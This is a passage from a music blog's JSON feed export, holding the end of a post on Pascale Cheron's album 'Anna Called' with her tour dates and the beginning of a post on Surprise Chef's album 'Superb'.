\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehazy \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emeditative, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eothers \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Evibrant \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebold.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2667\" data-start=\"2262\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECheron’s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eartistry \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erooted \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eboth \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etechnical \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eskill \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Espiritual \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eintention. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EA \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Egraduate \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan data-end=\"2411\" data-start=\"2353\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EUC \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBerkeley’s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ESociety \u0026amp; \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EEnvironment \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EMusic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eprograms\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eshe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eblends \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eher \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eacademic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Egrounding \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eactivism \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewith \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emusical \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Estorytelling. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EHer \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esound \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehas \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebeen \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edescribed \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eas “\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehauntingly \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eethereal,” \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewith \u003C\/span\u003E\u003Cem data-end=\"2568\" data-start=\"2546\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EVarious \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ESmall \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EFlames\u003C\/span\u003E\u003C\/em\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Epraising \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eher \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eability \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ecraft \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea “\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Estriking \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eatmosphere … \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewhere \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eemotional \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Epower \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edreaminess \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emeet.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2989\" data-start=\"2669\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ESince \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E2018, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECheron \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehas \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewritten \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eover \u003C\/span\u003E\u003Cspan data-end=\"2726\" data-start=\"2705\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E75 \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eoriginal \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esongs\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ereleased \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethree \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ealbums \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ecollection \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esingles. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EHer \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erésumé \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eincludes \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eperformances \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Enotable \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Evenues \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elike \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan data-end=\"2868\" data-is-only-node=\"\" data-start=\"2842\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EMonterey \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EJazz \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EFestival\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan data-end=\"2899\" data-start=\"2870\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ESonoma \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBluegrass \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EFestival\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan data-end=\"2948\" data-start=\"2901\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECenter \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ENew \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EMedia \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAudio \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ETechnologies\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EGermany’s \u003C\/span\u003E\u003Cspan data-end=\"2988\" data-start=\"2964\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAlien \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EDisko \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EFestival\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"3230\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2991\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EWith \u003C\/span\u003E\u003Cem data-end=\"3009\" data-start=\"2996\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAnna \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECalled\u003C\/span\u003E\u003C\/em\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EExperimental \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBangs \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ETour, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EPascale \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECheron \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eisn’t \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ejust \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esharing \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emusic—\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eshe’s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Einviting \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elisteners \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Einto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eher \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eworld. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EExpect \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eperformance \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethat’s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eas \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eexploratory \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eas \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eit \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eemotional, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erooted \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elove, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ememory, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etransformation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3230\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2991\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.instagram.com\/pascale.cheron\/\u0026amp;source=gmail\u0026amp;ust=1747671393213000\u0026amp;usg=AOvVaw0_KvY_HcPJHTq15yIkTDNJ\" href=\"https:\/\/www.instagram.com\/pascale.cheron\/\" style=\"background-color: white; color: #1155cc; font-family: arial, sans-serif; font-size: small; text-align: justify; text-decoration-line: none; word-spacing: 1px;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: transparent; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; vertical-align: baseline;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"arial, sans-serif\" style=\"font-size: small; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; word-spacing: 1px;\"\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/pascalecheron.bandcamp.com\/\u0026amp;source=gmail\u0026amp;ust=1747671393213000\u0026amp;usg=AOvVaw3yBNAUIYjqREOFd9szf2l5\" href=\"https:\/\/pascalecheron.bandcamp.com\/\" style=\"background-color: white; color: #1155cc; font-family: arial, sans-serif; font-size: small; text-align: justify; text-decoration-line: none; word-spacing: 1px;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: transparent; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; vertical-align: baseline;\"\u003EBANDCAMP\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"arial, sans-serif\" style=\"font-size: small; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; word-spacing: 1px;\"\u003E\u0026nbsp;|\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/open.spotify.com\/artist\/6LspKdaliiAox2aYayg6wo?si%3D98BOEpNCSaODUxYnpDYOSA\u0026amp;source=gmail\u0026amp;ust=1747671393213000\u0026amp;usg=AOvVaw3EM6LyjO43YVKbaR1sRD5a\" href=\"https:\/\/open.spotify.com\/artist\/6LspKdaliiAox2aYayg6wo?si=98BOEpNCSaODUxYnpDYOSA\" style=\"background-color: white; color: #1155cc; font-family: arial, sans-serif; font-size: small; text-align: justify; text-decoration-line: none; word-spacing: 1px;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: transparent; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; vertical-align: baseline;\"\u003ESPOTIFY\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"arial, sans-serif\" style=\"font-size: small; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; word-spacing: 1px;\"\u003E\u0026nbsp;\u003Cwbr\u003E\u003C\/wbr\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/music.apple.com\/us\/artist\/pascale-cheron\/1492407148\u0026amp;source=gmail\u0026amp;ust=1747671393213000\u0026amp;usg=AOvVaw0DtNF6WMUd0zU3LU0aIUij\" href=\"https:\/\/music.apple.com\/us\/artist\/pascale-cheron\/1492407148\" style=\"background-color: white; color: #1155cc; font-family: arial, sans-serif; font-size: small; text-align: justify; text-decoration-line: none; word-spacing: 1px;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: transparent; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; vertical-align: baseline;\"\u003EAPPLE MUSIC\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3230\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2991\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=248382675\/size=large\/bgcol=ffffff\/linkcol=0687f5\/artwork=small\/transparent=true\/\" style=\"border: 0; height: 472px; width: 400px;\"\u003E\u003Ca href=\"https:\/\/pascalecheron.bandcamp.com\/album\/anna-called\"\u003EAnna Called by Pascale Cheron\u003C\/a\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETOUR DATES – Experimental Bangs Tour\u003C\/b\u003E\n\n\u003Cbr \/\u003E\u003Ci\u003EEAST COAST\u003C\/i\u003E\n\u003Cbr \/\u003EMay 10 – Fogtown Brewing, Bar Harbor, ME w\/ @boyscout.band\n\u003Cbr \/\u003EMay 11 – Orange Bike Brewing, Portland, ME\n\u003Cbr \/\u003EMay 16 – La Petite Marche, Montreal w\/ @poetrykitten \u0026amp; @alexandreduguay.mp3\n\u003Cbr \/\u003EMay 18 – Tourists Welcome, North Adams, MA w\/ @a_very_fried\n\u003Cbr \/\u003EMay 22 – Symposia Bookstore, Hoboken, NJ w\/ @heyhayworth\n\u003Cbr \/\u003EMay 23 – Homies Helping Homies, Philadelphia, PA w\/ @ananda_murari, @daphneellen, @hopeless_semantic\n\u003Cbr \/\u003EMay 25 – The Midway Cafe, Boston, MA w\/ @maren.doughty, @12stringgeek, @_ssa_lin, @julia_aronovich\n\u003Cbr \/\u003EMay 26 – Cassette NYC, New York, NY w\/ @cammimcdermott, @hattie.wav, @_charliekaye\n\u003Cbr \/\u003EMay 28 – The Studio, Portland, ME\n\u003Cbr \/\u003E\u003Ci\u003EWEST COAST\u003C\/i\u003E\n\u003Cbr \/\u003EJuly 13 – ESM Studios, Oakland, CA\n\u003Cbr \/\u003EJuly 18 – Fernwood, Big Sur, CA w\/ Peter Barnes Martin\n\u003Cbr \/\u003EJuly 19 – Captain Stoker Festival, Monterey, CA\n\u003Cbr \/\u003EJuly 25–27 – Underground Music Festival, Denver, CO"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/2702468023499797008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/2702468023499797008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/05\/pascale-cheron-honors-her-roots-with.html","title":"Pascale Cheron Honors Her Roots with Debut Album ‘Anna Called’ and Experimental Bangs Tour"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgAlHy1mfMswvJgG0yHjIVtcEis-UK1bis2xvd4El1_zgoKKLp8CejDmPUd01WPf8k-GoOVqxJno2tz434vdn8bnINFgE-FWRejza98g48TAuWEWnJ6cb_sqs0GWqn_mxU6YJ_IYXoE7roVqFYqNAQEnlpfrfOwj22moiUiUkadp6GvXTJz_fiMF9ucaIh\/s72-c\/Pascale%20Cheron.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-6457652787231254284"},"published":{"$t":"2025-05-16T11:42:00.003-04:00"},"updated":{"$t":"2025-05-16T11:42:53.087-04:00"},"title":{"type":"text","$t":"Surprise Chef’s Superb Mixes Cinematic Soul with Infectious Rhythms"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgU2OTwv4jJ-RmhXhJUy49ZPEH-NwxnstyCevjS8GFOrXeruWRKQVkzv8HgIy2MpJEWSGI21uIh_Zh8dmYJy-HGn19SmH0KFJX8QVUTh8M9wEk2CLIPc7Bsd8oEJz3M5zzWWkImZdtlkJAp68N_OV5tSPD_w5nGCNK5TFtLE9XL2azqW_9BV89irsN49M6\/s520\/surprise%20chef.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"520\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgU2OTwv4jJ-RmhXhJUy49ZPEH-NwxnstyCevjS8GFOrXeruWRKQVkzv8HgIy2MpJEWSGI21uIh_Zh8dmYJy-HGn19SmH0KFJX8QVUTh8M9wEk2CLIPc7Bsd8oEJz3M5zzWWkImZdtlkJAp68N_OV5tSPD_w5nGCNK5TFtLE9XL2azqW_9BV89irsN49M6\/s16000\/surprise%20chef.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1041\" data-start=\"641\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ESurprise \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EChef \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehas \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elong \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebeen \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eknown \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etheir \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethoughtful, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Epurpose-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edriven \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eapproach \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esoul-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ejazz. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBut \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eafter \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eintensity \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etheir \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elive \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ere-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Escore \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ecult \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eclassic \u003C\/span\u003E\u003Cem data-end=\"838\" data-start=\"822\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EWake \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EFright\u003C\/span\u003E\u003C\/em\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EMelbourne-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebased \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eensemble \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Echose \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edifferent \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edirection. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ETheir \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elatest \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erelease, \u003C\/span\u003E\u003Cem data-end=\"928\" data-start=\"920\"\u003ESuperb\u003C\/em\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eembraces \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Egroove, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Espontaneity, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esheer \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ejoy \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ecreation—\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewithout \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eabandoning \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etheir \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esignature 